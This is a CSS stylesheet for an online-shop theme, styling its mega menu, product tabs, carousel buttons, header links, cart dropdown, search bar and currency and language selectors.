.main-category-list .menu-category li.TT-Sub-List .dropdown-inner ul.single-dropdown-menu  li.dropdown > a.single-dropdown::after {
    content: "\f105";
    font-family: "FontAwesome";
    position: absolute;
	left: auto;
    right: 15px;
    top: 2px;
	color: #000;
}
.single-dropdown-menu .dropdown-inner ul.childs_2 {
    float: left;
    padding: 20px;
}

.main-category-list.left-main-menu .menu-category ul li a.TT-Category-List {
	position: relative;
}
.main-category-list.left-main-menu .menu-category ul li a.TT-Category-List::after {
    color: #afadad;
    content: "\f105";
    font-family: fontawesome;
    font-size: 15px;
    left: auto;
    position: absolute;
    right: 0px;
	top: 5px;
	z-index: 9;
}
.main-category-list.left-main-menu .menu-category ul li:hover a.TT-Category-List::after {
    color: #575757;
    content: "\f105";
}

.main-category-list .menu-category ul.dropmenu li:hover a,
.main-category-list .menu-category ul.dropmenu .dropdown-menu ul .dropdown-inner ul a:hover,
.main-category-list .menu-category ul.dropmenu .dropdown-menu ul .dropdown-inner ul a:focus {
	color: #000;
}
.menu-category ul.dropmenu li.TT-Sub-List > .dropdown-menu {
    display: none;
    left: 100%;
	right: auto;
    margin: 0;
    padding: 0;
    position: absolute;
    top: -5px;
	background: #FFF;
	border: 4px solid #eeeeee;
	border-radius: 3px;
	-moz-border-radius: 3px; 
	-webkit-border-radius: 3px; 
	-khtml-border-radius: 3px;
	z-index: 999;
}
.main-category-list .menu-category li.TT-Sub-List .dropdown-inner .mega-dropdown-menu {
    float: left;
    padding: 20px;
}
.main-category-list .menu-category li.TT-Sub-List .dropdown-inner ul.single-dropdown-menu li.dropdown > a{
	padding: 3px 20px;
	color: #7c7c7c;
}
.main-category-list .menu-category li.TT-Sub-List .dropdown-inner ul.single-dropdown-menu li.dropdown:hover > a.single-dropdown,
.main-category-list .menu-category li.TT-Sub-List .dropdown-inner ul.single-dropdown-menu li.dropdown:hover > a {
	color: #000;
}
.main-category-list .menu-category .dropdown-inner ul.single-dropdown-menu {
    padding: 20px 0;
}

.main-category-list.left-main-menu .dropmenu .active_menu {
    background: #eee;
    float: right;
    right: -8px;
	left: auto;
    top: -5px;
	height: 38px;
    width: 46px;
	z-index: 1;
	position: absolute;
	display: none;
}
.main-category-list.left-main-menu .dropmenu > li:hover .active_menu {
	display: block;
}
.main-category-list.left-main-menu .dropmenu li li.dropdown-inner > a {
    display: inline-block;
    font: 400 13px/24px "Poppins",sans-serif;
    padding: 8px 0;
	margin: 0 0 15px;
	color: #333;
}
.mega-dropdown-menu li.dropdown > a:before {
    background: #eee;
    bottom: 0;
    content: "";
    height: 1px;
    left: 0;
	right: auto;
    position: absolute;
    width: 30px;
}
.main-category-list.left-main-menu .dropmenu li li li {
	float: left;
    width: 100%;
	padding: 1px 0;
}
.main-category-list .menu-category ul.dropmenu .dropdown-menu ul .dropdown-inner ul a {
    color: #7c7c7c;
	font-size: 13px;
    font-weight: normal;
	font-family: "Poppins",Helvetica,sans-serif;
	padding: 2px 0;
    text-transform: capitalize;
}
.main-category-list .menu-category .dropmenu {
    float: left;
    list-style: none;
    margin: 0;
    width: 100%;
}
@media (min-width: 992px) { 
	.menu-category ul.dropmenu li.TT-Sub-List:hover .dropdown-menu,
	.main-category-list .menu-category li.TT-Sub-List .dropdown-inner .mega-dropdown-menu {
		display: block !important;
	}
	.main-category-list .menu-category li.TT-Sub-List .dropdown-inner ul.single-dropdown-menu li.dropdown:hover > .dropdown-menu {
		display: block !important;
	}
	.main-category-list .menu-category li.TT-Sub-List .dropdown-inner ul.single-dropdown-menu li.dropdown > .dropdown-menu { 
		display: none !important;
	}
	.main-category-list .menu-category .dropmenu{
		display:block !important;	
	}
}
@media (max-width: 991px) {

	.menu-category ul.dropmenu li.TT-Sub-List > .dropdown-menu {
		position: static;
		border: none;
		border-radius: 0; 
		-moz-border-radius: 0; 
		-webkit-border-radius: 0; 
		-khtml-border-radius: 0;
		display: block;
	}
	.main-category-list .menu-category li.TT-Sub-List .dropdown-inner .mega-dropdown-menu {
		padding: 0 0 0 15px;
		width: 100% !important;
		display: none;
	}
	.main-category-list .menu-category .dropdown-inner ul.single-dropdown-menu  {
		padding: 0;
		display: none;
	}
	.main-category-list .menu-category .dropmenu { 
		border: 1px solid #e5e5e5;	
	}
	.mega-dropdown-menu li.dropdown > a::before {
		display: none;
	}
	.mega-dropdown-menu li.dropdown > a {
		margin: 0;
	}
	.main-category-list .menu-category li.TT-Sub-List .dropdown-inner ul.single-dropdown-menu li.dropdown > .dropdown-menu {
		position: static;
		border: none;
		border-radius: 0; 
		-moz-border-radius: 0; 
		-webkit-border-radius: 0; 
		-khtml-border-radius: 0;

	}
	.single-dropdown-menu .dropdown-inner ul.childs_2 {
		padding: 0;
	}
	.main-category-list .menu-category li.TT-Sub-List .dropdown-inner ul.single-dropdown-menu li.dropdown > a.single-dropdown::after {
		display: none;	
	}

	.main-category-list.left-main-menu .menu-category { 
		position: absolute;
		left: 0;
		right: 0;
		top: 54px;
		bottom: auto;
		float: left;
		width: 100%;
		z-index: 9;
	}
	.main-category-list.left-main-menu .dropmenu > li { 
		padding: 0;
	}
	.main-category-list .menu-category .dropmenu{
		display:none;	
	}
	.left-main-menu {
		background: rgba(0, 0, 0, 0.1);
		padding: 0;
		border: none;
		position: relative;
		border-radius: 4px 4px 0 0;
		-moz-border-radius: 4px 4px 0 0;
		-webkit-border-radius: 4px 4px 0 0; 
		-khtml-border-radius: 4px 4px 0 0;
	}
	.left-main-menu .TT-panel-heading {
		color: #ffffff;
		display: block;
		font: 400 16px/22px "Poppins",Helvetica,sans-serif;
		position: relative;
		cursor: pointer;
		padding: 12px 16px;
	}
	.left-main-menu .dropmenu {
		padding: 10px;
		background: #FFF;
		position: relative;
		z-index: 9;
	} 
	.main-category-list .menu-category ul.dropmenu li a,
	.main-category-list.left-main-menu .dropmenu li li.dropdown-inner > a,
	.main-category-list .menu-category ul.dropmenu .dropdown-menu ul .dropdown-inner ul a,
	.main-category-list .menu-category li.TT-Sub-List .dropdown-inner ul.single-dropdown-menu li.dropdown > a {
		font-size: 14px;
		line-height: 25px;
		color: #1d1f1f;
		padding: 3px 10px;
		float: left;
		width: 100%;
	}
 	.left-main-menu.dropmenu li a.TT-Category-List {
		background: none;
	}
	.left-main-menu .TT-panel-heading:after {
		color: #ffffff;
		content: "\f0c9";
		font-family: "FontAwesome";
		font-size: 14px;
		position: absolute;
		right: 15px;
		left: auto;
		top: 12px;
	}
	.main-category-list.left-main-menu .menu-category ul li a.TT-Category-List::after,
	.main-category-list.left-main-menu .menu-category ul li:hover a.TT-Category-List::after {
		content: "";
	}
	.main-category-list.left-main-menu .dropmenu .active_menu {
		background: none;
	}
	.left-main-menu .dropmenu li i.fa-angle-down {
		float: right;
		position: relative;
	}
	.left-main-menu .dropmenu li > i.fa-angle-down::before {
		color: #888;
		content: "\f067";
		font-size: 14px;
		position: absolute;
		right: 0;
		left: auto;
		top: 0;
		padding: 8px;
		cursor: pointer;
		z-index: 2;
	}
	.left-main-menu .dropmenu li.active > i.fa-angle-down::before {
		content: "\f068";
	}
	.main-category-list.left-main-menu .menu-category ul li a:hover {
		background: #f5f5f5;
	}
	.left-main-menu ul.dropmenu .dropdown-menu ul li.dropdown-inner > ul {
		list-style: none;	
		display: none;
	}
	.left-main-menu .dropmenu .TT-Sub-List .dropdown-menu ul .dropdown-inner > ul {
		float: left;
		width: 100%;
		padding-left: 15px;
	}
	.main-category-list.left-main-menu .dropmenu ul, .main-category-list.left-main-menu .dropmenu div {
		float: left;
		width: 100%;
	}
	.left-main-menu ul.dropmenu li {
		float: left;
		width: 100% !important;
	}
	.main-category-list.left-main-menu .dropmenu .dropdown-inner {
		float: left;
		width: 100%;
	}
	.main-category-list.left-main-menu .dropmenu li li.dropdown-inner > a {
		margin: 0;
	}
	.main-category-list.left-main-menu .dropmenu li li.dropdown-inner > a::before {
		background: none;
	}
	.main-category-list.left-main-menu .dropmenu li li li  {
		padding: 0;
	}
}
@media (max-width: 767px) {
	.left-main-menu {
		padding: 0 55px 0 0;
	}
}
/*---------------------------------  Mega Menu CSS End --------------------------------------------*/
/* Fix some bootstrap issues */
a, a:focus,a:active, a:hover,
select,
input[type=radio],
input[type=checkbox] {
	outline: 0 none !important;
}
.owl-carousel .owl-wrapper-outer {
	direction: ltr !important;
}
input[type="radio"],
input[type="checkbox"] {
	margin-top: 0px;
	cursor: pointer;
}
.nav-tabs {
	border: 0 none;
	text-align:left;
}
.nav-tabs > li {
    float: none;
	vertical-align:top;
	display:inline-block;
}
.tab-content {
	padding:15px 0;
	width: 100%;
	float: left;
	/* margin-bottom:30px; */
}
.tab-content ul, .tab-content ol {
	padding: 0 0 0 15px;
}
.table.table-striped.table-bordered {
	border:1px solid #f0f0f0;
}
/*--------------------------- home page special products css start--------------------------------*/
.box-heading > h3, .title_block .ttblock-heading {
	background: none;
	color: #333333;
	font: 400 18px/24px "Poppins",Helvetica,sans-serif;
	letter-spacing: 0.4px;
	margin: 0;
	padding: 5px 0;
	position: relative;
	text-transform: capitalize;
}
/*--------------------------- home page special products css end--------------------------------*/
/* TTproduct tab*/
.ttproduct-main {
	float: left;
	width: 100%;
}
.TTProduct-Tab .tthometab-title h3 {
	display: none;
}
.TTProduct-Tab .tthometab-title h3::after {
	display: none;
}
.TTProduct-Tab .tab-content {
	background: #ffffff;
	border: medium none;
	margin: 0;
	padding: 0;
}
.TTProduct-Tab .nav-tabs > li > a {
	padding: 10px;
	border-radius:0;
	-moz-border-radius: 0; 
-webkit-border-radius: 0; 
-khtml-border-radius: 0;

}
.TTProduct-Tab .nav-tabs > li.active > a, 
.TTProduct-Tab .nav-tabs > li:hover > a{
	background: none;
	border: none;
}
.TTProduct-Tab .nav-tabs > li.active > a,
.TTProduct-Tab .nav-tabs > li.active > a:hover,
.TTProduct-Tab .nav-tabs > li.active > a:focus,
.TTProduct-Tab .nav-tabs > li > a:hover,
.TTProduct-Tab .nav-tabs > li > a:focus {
	background: none;
	border: none;
    color: #1e54aa;
}
.TTProduct-Tab .nav-tabs > li > a{
	border: none;
	background: none;
    color: #333333;
    font: 400 18px/24px "Poppins",Helvetica,sans-serif;
	letter-spacing: 0.4px;
    margin: 0;
    outline: medium none;
    padding: 5px 40px 5px 0;
	position:relative;
    text-transform: capitalize;
}
.nav-tabs > li {
    display: inline-block;
	float: left;
	margin: 0;
	position: relative;
}
.TTProduct-Tab .nav.nav-tabs {
    border: medium none;
	display: inline-block;
	vertical-align: top;
}
.TTProduct-Tab .tthometab {
  float: left;
  margin: 0 0 5px;
  width: 100%;
}
/*------------------------------------- Next-Prev Owl Button CSS Start ------------------------------------------*/
.products-carousel.owl-carousel .owl-buttons div {
    bottom: auto;
	float: left;
	font-size: 0;
	height: 30px;
	left: auto;
	line-height: 30px;
	opacity: 1;
	position: relative;
	right: auto;
	top: auto;
	vertical-align: top;
	width: 30px;
}
.products-carousel.owl-carousel .owl-buttons .owl-prev::before{
 	content: "\f104";
}
.products-carousel.owl-carousel .owl-buttons .owl-prev::before, 
.products-carousel.owl-carousel .owl-buttons .owl-next::before {
  color: #888888;
  float: left;
  font-family: "FontAwesome";
  font-size: 26px;
  height: 100%;
  padding: 0;
  text-align: center;
  width: 100%;
}
.products-carousel.owl-carousel .owl-buttons .owl-next::before {
    content: "\f105";
}
.products-carousel.owl-carousel .owl-buttons .owl-prev {
  border-right: 1px solid #bfbfbf;
}
.products-carousel.owl-carousel .owl-buttons .owl-prev:hover::before, 
.products-carousel.owl-carousel .owl-buttons .owl-next:hover::before {
	color: #000000;
}
.products-carousel .owl-buttons {
   	bottom: auto;
	left: auto;
	position: absolute;
	right: 0;
	top: 2px;
}
@media (max-width: 480px) {
.TTProduct-Tab .products-carousel.owl-carousel .owl-buttons {
  display: inline-block;
  float: none;
  left: 0;
  margin: 0 auto;
  right: 0;
  top: -50px;
  text-align: center;
  vertical-align: top;
  width: 60px;
}
}
/*------------------------------------- Next-Prev Owl Button CSS End ------------------------------------------*/
/*------------------------------------- additional-images Owl Button CSS End ------------------------------------------*/
.additional-images .owl-controls .owl-buttons div {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
	border: 1px solid #f0f0f0;
	border-radius: 5px;
	bottom: 0;
	font-size: 0;
	height: 25px;
	margin: auto;
	opacity: 1;
	padding: 0;
	position: absolute;
	text-shadow: none;
	top: 0;
	transition: none 0s ease 0s ;
	width: 25px;
}
.additional-images .owl-controls .owl-buttons div:hover{
	background:#333333;
	border-color:#333333;
}
.additional-images-container .owl-carousel .owl-controls .owl-buttons > div.owl-prev {
	left: 0;
	right: auto;
}
.additional-images-container .owl-carousel .owl-controls .owl-buttons > div.owl-next {
	right: 0;
	left: auto;
}
.additional-images-container .owl-carousel .owl-controls .owl-buttons > div.owl-prev::before, 
.additional-images-container .owl-carousel .owl-controls .owl-buttons > div.owl-next::before {
    background: none;
    content: "\f104";
    font-family: fontawesome;
    font-size: 14px;
	color:#222;
	padding: 8px;
}
.additional-images-container .owl-carousel .owl-controls .owl-buttons > div.owl-next::before {
	content:"\f105";
	line-height:22px;
}
.additional-images .owl-controls .owl-buttons .owl-prev::before {
	line-height:22px;
	padding:0;
}
.additional-images-container .owl-carousel .owl-controls .owl-buttons > div.owl-prev:hover::before, 
.additional-images-container .owl-carousel .owl-controls .owl-buttons > div.owl-next:hover::before {
	color: #fff;
}
/*------------------------------------- additional-images Owl Button CSS End ------------------------------------------*/
div.required .control-label:before {
	content: '* ';
	color: #F00;
	font-weight: bold;
}
.page-title-wrapper {
	float: left;
	width: 100%;
	margin:25px 0;
}
.breadcrumb-wrapper{
	width:100%;
	float:left;
	background:#f5f5f5;
	
}
.page-title-wrapper .page-title {
	color: #232323;
	float: left;
	font: 400 21px/24px "Poppins",Helvetica,sans-serif;
	letter-spacing: 0.4px;
	margin: 0;
	text-transform: capitalize;
}
.page-title {
    color: #ffffff;
}
a:hover, a:focus{color: #333333;}
/* Gradent to all drop down menus */
.dropdown-menu li > a:hover,
.dropdown-menu li > a:focus {
	text-decoration: none;
	color: #FFFFFF;
}
span.hidden-xs, span.hidden-sm, 
span.hidden-md, span.hidden-lg {
  display: inline;
}
/* top */
#top {
	background: rgba(0, 0, 0, 0.1);
	float: left;
	width: 100%;
}
.header-top-left {
	float: left;
	width: auto; 
}
.header-top-right {
  float: right;
  width: auto;
}
.header-right { 
	float: right;
}
/*------------------------user css end-----------------------*/
#top .btn-link,
#top-links li,
#top-links a {
	background: none;
	color: #ffffff;
	font-size: 13px;
	font-weight:normal;
	text-decoration: none;
	text-align: left;
}
#top-links .header_user_info .fa-caret-down.ttuserinfo {
	display: none;
}
#top-links ul li.user a > span, 
#top-links li.dropdown.user a.dropdown-toggle i.fa-caret-down, 
#top-links li.user .fa-user {
  display: none;
}
#top ul.dropdown-menu .btn-link {
	padding: 0px;
	line-height:24px;
	color:#777;
	text-transform: capitalize;
}
.header-top-right .dropdown a.dropdown-toggle, 
.header-top-right #wishlist-total {
  display: block;
  line-height: 24px;
  padding: 7px 0;
}
#top-links.header-user-info {
  border-right: 1px solid #1c4d9d;
  float: right;
  margin: 25px 0;
}
#top-links .header_user_info ul.dropdown-menu {
    border: 1px solid #f0f0f0;
    padding: 10px;
	text-transform: capitalize;
	min-width: 150px;
	position: absolute;
	top: 40px;
	right: 0;
	background: #FFF;
	box-shadow: none;
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
	margin: 0;
}	
#top .btn-link strong {
	color: #ffffff;
	font-size: 13px;
	line-height: 14px;
}
#top-links > ul {
	margin: 0;
}
#top-links li.dropdown.user {
  display: block;
  position: relative;
  padding: 0;
}
#top-links li.user > a {
  background: rgba(0, 0, 0, 0) url("TemplateTrip/images/sprite.png") no-repeat scroll 11px -275px;
  cursor: pointer;
  display: block;
  height: 40px;
  margin: 0;
  width: 70px;
}
#top-links li.user > a:hover, 
#top-links li.user > a:focus, 
#top-links li.user.open > a {
  background-position: -49px -275px;
}
#top-links li.user > ul.dropdown-menu {
  border: 1px solid #f0f0f0;
  border-radius: 4px;
  left: auto;
  padding: 20px;
  position: absolute;
  right: 0;
  top: 50px;
  width: 270px;
}
#top-links .dropdown-menu a { padding:2px 10px;}
#top-links .account-link-toggle a i.fa { display: none; }
#top-links ul li.ttwishlist {
  float: left;
  margin: 0 0 10px;
  width: 100%;
}
/*------------------------user css end-----------------------*/
.header-top-left .header-phone
{
    margin: 0 10px;
	padding: 10px 0 0 30px;
	position: relative;
}

.header-phone.pull-left > span
{
    color: #cccccc;
	font: "Poppins",Helvetica,sans-serif;
}
.header-top-left .header-phone .fa.fa-phone{display:none;}
#top-links .dropdown-menu a:hover,#top-links .dropdown-menu a:focus {
    color: #000;
	background:none;
}
.header-top-left .header-phone::before {
    background: rgba(0, 0, 0, 0) url("TemplateTrip/images/sprite.png") no-repeat scroll -44px -486px;
	content: "";
    font-size: 14px;
    left: 0;
	right: auto;
    position: absolute;
	width: 20px;
	height: 20px;	
}
.header-top-right .dropdown .dropdown-toggle > i::before,
.header-top-right #wishlist-total i::before{ content: ""; }
.header-top-right .dropdown .dropdown-toggle > i,
.header-top-right #wishlist-total i {
	display: none;
}
/* cart */
#cart {
  float: right;
  margin: 25px 0 25px 20px;
}
#cart i.fa-shopping-cart {
    background: rgba(0, 0, 0, 0) url("TemplateTrip/images/sprite.png") repeat scroll -33px -117px;
    display: block;
    font-size: 0;
    height: 40px;
    width: 50px;
	display: none;
}
#cart.open > .btn {
	color: #666666;
	box-shadow: none;
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
	text-shadow: none;
}
#cart button.btn {
  background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
  border: medium none;
  color: #ffffff;
  height: 40px;
  padding: 0;
  position: relative;
  width: 40px;
}
#cart > button.btn::after {
  background: rgba(0, 0, 0, 0) url("TemplateTrip/images/sprite.png") no-repeat scroll -33px -172px;
  content: "";
  height: 40px;
  left: auto;
  position: absolute;
  right: 0;
  top: 0;
  width: 40px;
}
.header-right #cart:hover > button.btn::after {
  background-position: -33px -118px;
}
#cart .cart-heading {
  color: #ffffff;
  display: none;
  float: left;
  font: 400 14px/20px "Poppins",sans-serif;
  margin: 14px 0 0;
}
#cart #cart-total {
	background: #ffffff;
    border-radius: 50%;
	-moz-border-radius: 50%; 
	-webkit-border-radius: 50%; 
	-khtml-border-radius: 50%;
    bottom: auto;
    color: #000;
    float: right;
    font-size: 10px;
    height: 16px;
    line-height: 16px;
    margin: auto;
    position: absolute;
    right: 0;
    text-align: center;
    top: 6px;
    width: 16px;
	z-index: 1;
}
#cart.open > .btn:hover {color: #444444;}
#cart .dropdown-menu {
	border: 1px solid #f0f0f0;
	min-width: 300px;
	border-radius: 4px;
	padding: 10px;
	top: 50px;
	right: 0;
	z-index: 1001;
	display:none;
}
#cart .dropdown-menu .btn.btn-danger {
	height: auto;
	padding: 0px;
}
#cart .dropdown-menu .btn.btn-danger i.fa-times {
	font-size: 12px;
	padding: 4px;
}
#cart .dropdown-menu table {
	margin-bottom: 10px;
}
#cart .dropdown-menu li > div {
	padding: 0 10px;
}
#cart .dropdown-menu li p {
	float: left;
	width: 100%;
	color: #777;
	padding: 10px 0;
	margin: 0;
}
#cart .dropdown-menu li p a strong { font-weight:normal; }
#cart .dropdown-menu > li p > a:first-child:hover strong,
#cart .dropdown-menu > li p > a:first-child:focus strong {
	color: #1e54aa;
}
#cart .dropdown-menu li p a strong i.fa { padding: 0 3px 0 0; }
#cart .header-cart-toggle .btn-danger {
    background-color: #ffffff;
    border: medium none;
    color: #222;
}
#cart .header-cart-toggle .text-right > strong {
	color: #777;
    font-size: 13px;
    font-weight: normal;
}
#cart .dropdown-menu li p a:first-child {
	background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    border: medium none;
    color: #222222;
}
#cart .dropdown-menu li p a:first-child:hover,
#cart .dropdown-menu li p a:first-child:focus{
	background:none;
	border:none;
	color:#222;
}
#cart .dropdown-menu li p a {
    background: #1e54aa;
    border: 1px solid #1e54aa;
	border-radius: 4px;
    color: #fff;
    float: left;
    font:400 13px/18px "Poppins",Helvetica,sans-serif;
    padding: 8px 15px;
    text-transform: capitalize;
	letter-spacing: 1px;
	width:50%;
	text-align:center;
}
#cart .dropdown-menu li p a:hover,
#cart .dropdown-menu li p a:focus {
	background: #333333;
	border-color: #333333;
	color: #FFF;
}
.header-cart-toggle .table-striped > tbody > tr:nth-child(2n+1) > td, .header-cart-toggle .table-striped > tbody > tr:nth-child(2n+1) > th {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
	padding: 10px 4px;
}
.header-cart-toggle .table.table-bordered tr:first-child td{
	padding-top:10px !important;
}
.header-cart-toggle .table.table-bordered tr:last-child td{
	padding-bottom:10px !important;
}
#cart .table-bordered > thead > tr > th, #cart .table-bordered > tbody > tr > th, #cart .table-bordered > tfoot > tr > th, #cart .table-bordered > thead > tr > td, #cart .table-bordered > tbody > tr > td, #cart .table-bordered > tfoot > tr > td {
    border: medium none;
    padding: 1px 0;
	text-align: left;
}
#cart .header-cart-toggle .text-left.name > a {
    color: #777777;
    font-size: 14px;
    padding-left: 5px;
}
#cart .header-cart-toggle .text-right.amount {
    color: #222;
    font: 500 16px/20px "Poppins",Helvetica,sans-serif;
    text-align: left;
}
.header-cart-toggle .table .text-center img{
	max-width:none;
	border: 1px solid #f0f0f0;
}
#cart .header-cart-toggle .text-right.price-total {
    color: #222;
	text-align: right;
    font: 500 16px/24px "Poppins",Helvetica,sans-serif;
    white-space: nowrap;
}
.cart-form .table-bordered td.text-right.unit-price {
    color: #333;
    font: 500 16px/20px "Poppins",Helvetica,sans-serif;
}
.cart-form .cart_input_block.input-group {
	display: inline-block;
	width: auto;
}
#cart .header-cart-toggle .table.table-bordered {
    -moz-border-bottom-colors: none;
    -moz-border-left-colors: none;
    -moz-border-right-colors: none;
    -moz-border-top-colors: none;
    border-color: #f0f0f0 -moz-use-text-color;
    border-image: none;
    border-style: solid none;
    border-width: 1px medium;
    padding: 10px 0;
}
#cart .header-cart-toggle li:first-child tr:first-child td { border: 0 none; }
#cart .dropdown-menu .btn.btn-danger i.fa-times {
    font-size: 14px;
    padding: 4px;
	color:#777;
}
#cart .dropdown-menu .btn.btn-danger:hover i.fa-times {
	color: #9c9b9b;
}
#cart .table.table-striped tr {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
}
#cart .dropdown-menu .table .text-center.image > a {
  padding: 0;
}

/* full-header css */
header .full-header {
  background: #1e54aa;
}
.common-home header {
  margin: 0 0 30px;
}
.header-middle {
  float: right;
  margin: 26px auto;
}
/* ------------------------------------ search CSS Start -----------------------------------*/
.full-header.fixed .header-middle {
    margin: 16px auto;
}
#header-search.input-group {
    display: inline;
    float: left;
}
#header-search > .form-control.input-lg {
 	border: none;
	background: #FFF;
    color: #888;
    font-size: 13px;
	padding: 3px 12px;
    height: 38px;
    width: 370px;
    border-radius: 4px 0 0 4px;
	-moz-border-radius: 4px 0 0 4px;
	-webkit-border-radius: 4px 0 0 4px; 
	-khtml-border-radius: 4px 0 0 4px;
}
#header-search .select-wrapper {
	background: #fff;
  	width: 160px;
	height: 38px;
	position: relative;
	float: left;
}
#header-search span.input-group-btn {
    float: left;
	width: auto;
}
#search .input-lg {
	float: right;
}
#header-search .select-wrapper::after {
    content: "\f107";
    font-family: "fontawesome";
    font-size: 12px;
	font-weight: bold;
    pointer-events: none;
    position: absolute;
    right: 15px;
	left: auto;
    top: 11px;
    z-index: 9;
	color:#666;
}
#header-search .select-wrapper::before {
    border-left: 1px solid #e5e5e5;
    content: "";
    height: 25px;
    left: 0;
    position: absolute;
    right: auto;
    top: 6px;
	z-index: 9;
}
.header-middle .input-group .form-control.innner-search {
    background: #fff;
    border: none;
    text-transform: capitalize;
	width: 100%;
	height: 100%;
	padding: 6px 11px;
	font-size: 12px;
	color: #666;
}
#header-search select option {
	padding: 0;
	margin: 0;
	line-height: 14px;
	font-size: 12px;
	height: auto;
	background: #FFF;
	color: #888;
}
#header-search .header-search-btn .fa.fa-search {
	display: none;
}
.header-middle #header-search .btn-default {
    background: #111111;
    border: 1px solid #111111;
    color: #ffffff;
    font-size: 13px;
    letter-spacing: 1px;
    padding: 13px 43px;
	margin: 0;
	height: auto;
	line-height: 10px;
    text-transform: none;
	border-radius: 0 4px 4px 0;
	-moz-border-radius: 0 4px 4px 0;
	-webkit-border-radius: 0 4px 4px 0;
	-khtml-border-radius: 0 4px 4px 0;
}
.header-middle #header-search .btn-default:hover,
.header-middle #header-search .btn-default:focus {
	background: #000;
	border-color: #000;
}
@media (min-width: 1301px) and (max-width: 1600px) {
	#header-search > .form-control.input-lg {
		width: 302px;
	}
}
@media (min-width: 1200px) and (max-width: 1300px) { 
	#header-search > .form-control.input-lg {
		width: 239px;
	}
	
}
@media (max-width: 1200px) {
	#header-search > .form-control.input-lg {
		width: 230px;
	}
}
@media (min-width: 992px) and (max-width: 1199px) {
	#header-search > .form-control.input-lg {
		width: 36%;
	}
	.header-middle {
		width: 42%;
		padding: 0;
	}
	.header-middle #header-search .btn-default {
		padding: 13px 19px;
	}
}
@media (min-width: 768px) and (max-width: 991px) {
	#header-search > .form-control.input-lg {
		width: 58.2%;
	}
	.header-middle {
		float: left;
		width: 100%;
		padding: 0;
		margin: 10px auto 15px;
	}
	#header-search.input-group {
		float: left;
		width: 100%;
	}
}
@media (max-width: 767px) {
	.header-middle .input-group .form-control.innner-search {
		overflow: hidden;
		text-overflow: ellipsis;
		white-space: nowrap;
	}
	#header-search > .form-control.input-lg {
		width: 200px;
	}
	#header-search .select-wrapper {
		width: 80px;
	}
	header .header-middle {
		float:left;
		width:100%;
		margin: 10px auto 20px;
		padding: 0 10px;
	}
	#header-search.input-group {
		display: table;
		float: none;
		margin: 0 auto;
		width: auto;
	}
	#header-search .select-wrapper::after {
		display: none;
	}
}
@media (max-width: 480px) {
	#header-search > .form-control.input-lg {
		width: 147px;
	}
	#header-search .select-wrapper {
		width: 60px;
	}
	.header-middle #header-search .btn-default {
		background: #111111 url("TemplateTrip/images/sprite.png") no-repeat scroll 1px -235px;
		width: 53px;
		height: 38px;
		font-size: 0;
		padding: 0;
		margin:0;
	}
	.header-middle #header-search .btn-default:hover,
	.header-middle #header-search .btn-default:focus {
		background: #000000 url("TemplateTrip/images/sprite.png") no-repeat scroll 1px -235px;
		border-color: #000;
	}
	header .header-middle {
		margin: 15px auto;
	}
}
/*------------------------------------------------ cart CSS Strat ------------------------------------------ */
/*--------------------------------------------- Search End --------------------------------------------------------*/
#top-links .list-inline > li.account-nav > a
{
    color: #888888;
    line-height: 24px;
    text-decoration: none;
    text-transform: capitalize;
	margin: 0px;
	background:none;
}
#currency .btn.dropdown-toggle,
#language .btn.dropdown-toggle {
	padding: 10px 0;
	margin-right: 15px;
}
#currency .currency-select,
#language .language-toggle a {
	padding: 3px 10px;
	color: #888888;
	font-size: 14px;
	text-align: left;
	height: auto;
}
#form-currency span, 
#form-language span, 
#top-links ul li a#wishlist-total span {
  display: inline !important;
}
#form-currency .fa-caret-down::before,
#form-language .fa-caret-down::before {
	content: '\f107';
}
#form-currency .btn-group.open .fa-caret-down:before,
#form-language .btn-group.open .fa-caret-down:before {
	content: "\f106";
}
#top-links ul li.ttlanguage {
	 float: right;
	 width: 50%;
}
#top-links ul li.ttcurrency {
	 float: left;
	 width: 50%;
}
#form-currency .btn-group button.btn-link:hover,
#form-currency .btn-group.open button.btn-link span,
#form-currency .btn-group.open button.btn-link,
#form-currency button:hover span,
#form-currency .btn-group .btn-link:hover > strong,
#form-currency .btn-group.open .btn-link strong,
#form-language .btn-group button.btn-link:hover,
#form-language .btn-group.open button.btn-link,
#form-language .btn-group:hover .fa-caret-down::before,
#form-currency .btn-group:hover .fa-caret-down::before,
#form-currency .btn-group.open .fa-caret-down::before,
#form-language .btn-group.open .fa-caret-down::before, 
#form-language .btn-group.open .dropdown-toggle {
	color: #222222;
}
#form-currency .btn-group ul.dropdown-menu.currency-toggle {
  border: 1px solid #f0f0f0;
  border-radius: 4px;
  left: -20px;
  min-width: 150px;
  padding: 8px 15px;
  position: absolute;
  right: auto;
  top: 52px;
}
#form-language .btn-group ul.dropdown-menu.language-toggle {
  border: 1px solid #f0f0f0;
  border-radius: 4px;
  left: auto;
  min-width: 150px;
  padding: 8px 15px;
  position: absolute;
  right: -25px;
  top: 52px;
}
#form-currency .btn-group .dropdown-menu.currency-toggle li button,
#form-language .btn-group .dropdown-menu.language-toggle li button,
#top-links .dropdown-menu a {
    border: medium none;
	color: #878787;
	font-size: 13px;
	font-weight: normal;
	line-height: 24px;
	padding: 0;
	text-align: left;
	text-transform: capitalize;
}
#form-language .language-select > img {
  margin: 0 2px 0 0;
}
#top-links ul li.ttcurrency .pull-left #form-currency button.dropdown-toggle > strong, 
#top-links ul li.ttlanguage .pull-left #form-language button.dropdown-toggle > img {
  display: none;
}
#form-currency .btn-group .dropdown-menu.currency-toggle li:hover button,
#form-language .btn-group .dropdown-menu.language-toggle li:hover button {
		color: #000;
		text-decoration: none;
}
#form-currency .btn-link.dropdown-toggle,
#form-language .btn-link.dropdown-toggle {
	border: 1px solid #f0f0f0;
	color: #777777;
	float: left;
	font-size: 13px;
	padding: 6px 10px;
	position: relative;
	text-align: center;
	text-decoration: none;
	text-transform: uppercase;
	width: 100%;
}
#form-language .dropdown-toggle > img, 
.header-top-right #form-currency .dropdown-toggle > strong {
  margin: 0 2px;
}
.header_user_info .ttuserheading {
    background: transparent url("TemplateTrip/images/sprite.png") no-repeat scroll -5px -317px;
    cursor: pointer;
    float: left;
	font-size: 0;
    height: 40px;
    margin: 0;
    width: 40px;
}
.header_user_info .ttuserheading:hover, .header_user_info.open .ttuserheading {
	background-position: -65px -317px;
}	
